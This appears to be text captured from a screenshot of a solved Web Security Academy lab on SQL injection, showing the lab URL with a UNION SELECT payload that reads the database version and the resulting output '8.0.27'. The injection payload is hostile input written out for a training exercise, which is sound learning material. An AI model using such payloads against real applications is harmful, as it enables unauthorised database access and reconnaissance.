 https://ac811f1c1e356aa4c07d0e2f0052000b.web-security-academy.net/filter?category=%27UNION+SELECT+NULL,+@@version--+
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
'UNION SELECT NULL, @@version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
8.0.27